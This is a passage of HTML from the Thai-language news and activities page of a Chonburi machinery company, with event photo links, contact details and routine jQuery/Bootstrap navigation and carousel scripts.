                    <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        ข่าวสารและกิจกรรม <span class="caret"></span>
                    </a>
						<ul class="dropdown-menu">
                        <li><a href="th_News&Activities.html">ข่าวสารทั้งหมด</a></li>
                    <!--    <li><a href="#">ข่าวประชาสัมพันธ์</a></li>
                        <li><a href="#">กิจกรรมบริษัท</a></li> -->
                        <li><a href="Th_CSR.html">กิจกรรม CSR</a></li> 
                    </ul>
                </li>
                
                <li><a href="th_contact.html">ติดต่อเรา</a></li>
                <li><a href="eng_index.html" class="lang-toggle">EN</a></li>
            </ul>
        </div>
    </div>
</nav>

    <div class="container" style="margin-top: 70px;">
        <div class="row">
            <div class="col-lg-12">
                <h1 class="page-header">ข่าวสารและกิจกรรม</h1>
                <ol class="breadcrumb">
                    <li><a href="index.html">หน้าหลัก</a></li>
                    <li class="active">ข่าวสารและกิจกรรม</li>
                </ol>
            </div>
        </div>

        <!-- Carousel Section -->
        <div class="row">
            <div class="col-md-12">
                <h2 class="page-header">ข่าวและกิจกรรมล่าสุด</h2>
                <div id="carousel-example-captions" class="carousel slide" data-ride="carousel" data-interval="5000">
                    <ol class="carousel-indicators">
                        <li data-target="#carousel-example-captions" data-slide-to="0" class="active"></li>
                        <li data-target="#carousel-example-captions" data-slide-to="1"></li>
                        <li data-target="#carousel-example-captions" data-slide-to="2"></li>
                        <li data-target="#carousel-example-captions" data-slide-to="3"></li>
                        <li data-target="#carousel-example-captions" data-slide-to="4"></li>
                        <li data-target="#carousel-example-captions" data-slide-to="5"></li>
                        <li data-target="#carousel-example-captions" data-slide-to="6"></li>
                    </ol>
                    <div class="carousel-inner" role="listbox">
                        <div class="item active"><img src="MCP Vendor Award/MCP_Vendor_Award (2).JPG" alt="MCP Vendor Award 2024"></div>
                        <div class="item"><img src="MCP Vendor Award/MCP_Vendor_Award (1).JPG" alt="MCP Vendor Award 2024"></div>
                        <div class="item"><img src="img/trip2024/CoverTrip2024.JPG" alt="Company Trip 2024"></div>
                        <div class="item"><img src="img/SportDay2023/New_Year_Party2023_Cover.jpg" alt="Sport Day 2023"></div>
                        <div class="item"><img src="img/Songkran2023/Slide1.JPG" alt="Songkran 2023"></div>
                        <div class="item"><img src="img/trip2023/Slide1.JPG" alt="Company Trip 2023"></div>
                        <div class="item"><img src="img/csr2023/csr1.jpg" alt="CSR 2023"></div>
                    </div>
                    <a class="left carousel-control" href="#carousel-example-captions" role="button" data-slide="prev"><span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span><span class="sr-only">Previous</span></a>
                    <a class="right carousel-control" href="#carousel-example-captions" role="button" data-slide="next"><span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span><span class="sr-only">Next</span></a>
                </div>
            </div>
        </div>

        <!-- Activities Section -->
        <div class="row">
            <div class="col-lg-12">
                <h2 class="page-header">กิจกรรมอื่นๆ</h2>
            </div>
        </div>

        <div class="activities-row">
            <div class="col-sm-6 col-md-4">
                <a href="TH-trip2024-2.html">
                    <div class="thumbnail">
                        <img alt="" class="img-responsive" src="img/trip2024-2/Cover.JPG" />
                        <div class="caption">
                            <h3>ท่องเที่ยวประจำปี 2567(2)</h3>
                        </div>
                    </div>
                </a>
            </div>

            <div class="col-sm-6 col-md-4">
                 <a href="TH-trip2024.html">
                    <div class="thumbnail">
                        <img alt="" class="img-responsive" src="img/trip2024/CoverTrip2024.JPG" />
                        <div class="caption">
                            <h3>ท่องเที่ยวประจำปี 2567</h3>
                        </div>
                    </div>
                </a>
            </div>

            <div class="col-sm-6 col-md-4">
                <a href="TH-SportDay2023.html">
                    <div class="thumbnail">
                        <img alt="" class="img-responsive" src="img/SportDay2023/New_Year_Party2023_Cover.JPG" />
                        <div class="caption">
                            <h3>งานกีฬาสีและงานเลี้ยงประจำปี 2566</h3>
                        </div>
                    </div>
                </a>
            </div>

            <div class="col-sm-6 col-md-4">
                <a href="TH-songkran2023.html">
                    <div class="thumbnail">
                        <img alt="" class="img-responsive" src="img/Songkran2023/Slide1.JPG" />
                        <div class="caption">
                            <h3>สงกรานต์ 2566</h3>
                        </div>
                    </div>
                </a>
            </div>

            <div class="col-sm-6 col-md-4">
                <a href="TH-trip2023.html">
                    <div class="thumbnail">
                        <img alt="" class="img-responsive" src="img/trip2023/Slide1.JPG" />
                        <div class="caption">
                            <h3>ท่องเที่ยวประจำปี 2566</h3>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-sm-6 col-md-4">
                <a href="TH-Newyear.html">
                    <div class="thumbnail">
                        <img alt="" class="img-responsive" src="img/NYSP/Slide2.JPG" />
                        <div class="caption">
                            <h3>งานเลี้ยงปีใหม่ประจำปี 2566</h3>
                        </div>
                    </div>
                </a>
            </div>
        </div>
    </div>
    <!-- /.container -->


    <!-- Footer -->
    <footer class="section-success">
        <div class="container">
            <div class="row">
                <div class="col-md-5">
                    <img src="img/logo-pc.png" alt="Logo" style="height:45px; margin-bottom: 20px;">
                    <h4 style="margin-top: 20px;">บริษัท มิค อินดัสตรี้ส์ (ประเทศไทย) จำกัด</h4>
                    <h5 contenteditable="true">MIC INDUSTRIES (THAILAND) CO., LTD.</h5>
                    <h5>700/328 หมู่ 6 ต.ดอนหัวฬ่อ อ.เมืองชลบุรี จ.ชลบุรี 20000 (สำนักงานใหญ่)</h5>
                    <h5>โทร.0-3821-3231-3, 0-3845-8482-3</h5>
                    <h5>แฟกซ์.0-3821-4322</h5>
                    <h5>Mail: sale@mic-th.co.th</h5>
                    <div class="social-icons" style="margin-top: 20px;">
                        <a href="https://www.facebook.com/profile.php?id=100067466751055" target="_blank">
                            <i class="fa fa-facebook-square fa-2x" style="color: #01579b;"></i>
                        </a>
                        <a href="https://www.youtube.com/channel/UCWh79Ugaba8tGM9sRva4G6w?view_as=subscriber" target="_blank">
                            <i class="fa fa-youtube-play fa-2x" style="color: #FF0000;"></i>
                        </a>
                    </div>
                </div>

                <div class="col-md-3">
                    <h4>เมนูหลัก</h4>
                    <ul class="list-unstyled">
                        <li><a href="index.html">หน้าหลัก</a></li>
                        <li><a href="th_Production.html">ผลิตภัณฑ์เครื่องจักร</a></li>
                        <li><a href="th_about.html">เกี่ยวกับเรา</a></li>
                    </ul>
                </div>

                <div class="col-md-4">
                    <h4>ข้อมูลเพิ่มเติม</h4>
                    <ul class="list-unstyled">
                        <li><a href="th_News&Activities.html">ข่าวสารและกิจกรรม</a></li>
                        <li><a href="eng_contact.html">ติดต่อเรา</a></li>
                        <li><a href="PDPA_คำประกาศความเป็นส่วนตัว.html">นโยบายความเป็นส่วนตัว</a></li>
                    </ul>
                </div>
            </div>
            <div class="row">
                <div class="col-lg-12 text-center copyright">
                    <p>Copyright © Mic Industries (Thailand) Co., Ltd. 2025. All Rights Reserved.</p>
                </div>
            </div>
        </div>
    </footer>
	<!-- jQuery -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <!-- Bootstrap Core JavaScript -->
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
	<script>
// Smooth scroll for navbar links
        document.querySelectorAll('a[href^="#"]').forEach(anchor => {
            anchor.addEventListener('click', function (e) {
                e.preventDefault();
                const target = document.querySelector(this.getAttribute('href'));
                if (target) {
                    target.scrollIntoView({
                        behavior: 'smooth',
                        block: 'start'
                    });
                }
            });
        });

        // Card click animation
        document.querySelectorAll('.space-card').forEach(card => {
            card.addEventListener('click', function(e) {
                if (!e.target.closest('.bookmark-btn')) {
                    this.style.transform = 'translateY(-5px) scale(0.98) translateZ(0)';
                    setTimeout(() => {
                        this.style.transform = '';
                    }, 200);
                }
            });
        });
		$(document).ready(function() {
    // Navbar scroll effect
    $(window).scroll(function() {
        if ($(this).scrollTop() > 50) {
            $('.navbar-default').addClass('scrolled');
        } else {
            $('.navbar-default').removeClass('scrolled');
        }
    });
    
    // Smooth dropdown animation
    $('.dropdown').on('show.bs.dropdown', function() {
        $(this).find('.dropdown-menu').first().stop(true, true).slideDown(250);
    });
    
    $('.dropdown').on('hide.bs.dropdown', function() {
        $(this).find('.dropdown-menu').first().stop(true, true).slideUp(200);
    });
    
    // Active menu highlighting
    var currentPath = window.location.pathname.split('/').pop();
    $('.navbar-nav > li > a').each(function() {
        var href = $(this).attr('href');
        if (href === currentPath) {
            $(this).parent().addClass('active');
        }
    });
    
    // Smooth scroll for anchor links
    $('a[href^="#"]').on('click', function(event) {
        var target = $(this.getAttribute('href'));
        if(target.length) {
            event.preventDefault();
            $('html, body').stop().animate({
                scrollTop: target.offset().top - 60
            }, 800);
        }
    });
    
    // Hamburger menu animation
    $('.navbar-toggle').on('click', function() {
        $(this).toggleClass('collapsed');
    });
    
    // Carousel auto-start
    $('#fullcarousel-example').carousel({
        interval: 4000,
        cycle: true,
        pause: 'hover'
    });
});
	// เพิ่มด้านล่างในส่วน $(document).ready()
$('.navbar .dropdown').hover(
  function() {
    $(this).addClass('open');
    $(this).find('.dropdown-menu').stop(true, true).slideDown(250);
  },
  function() {
    $(this).removeClass('open');
    $(this).find('.dropdown-menu').stop(true, true).slideUp(200);
  }
);

// ป้องกันคลิก dropdown ซ้อนเหตุการณ์
$('.navbar .dropdown > a').click(function(e){
    if ($(this).attr('href') === '#') {
        e.preventDefault();
    }
});
</script>
   
</body>
</html>